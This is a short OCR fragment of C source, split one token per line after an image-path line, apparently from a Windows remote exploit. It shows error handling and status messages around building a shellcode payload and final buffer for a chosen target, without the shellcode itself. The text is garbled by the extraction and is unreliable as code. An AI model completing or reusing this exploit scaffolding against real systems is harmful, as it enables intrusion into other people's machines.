
end_logo
(
)
;
WSACleanup
(
)
;
return
-
1
;
}
printf
(
"   [+] Payload 
constructed\n"
)
;
if
(
!
construct_buffer
(
&
fshellcode
,
itarget
,
&
sbuffer
)
)
{
printf
(
"   [-] Buffer not 
constructed\n"
)
;
end_logo
(
)
;
WSACleanup
(
)
;
return
-
1
;
}
printf
(
"   [+] Final buffer 
constructed\n"
)
;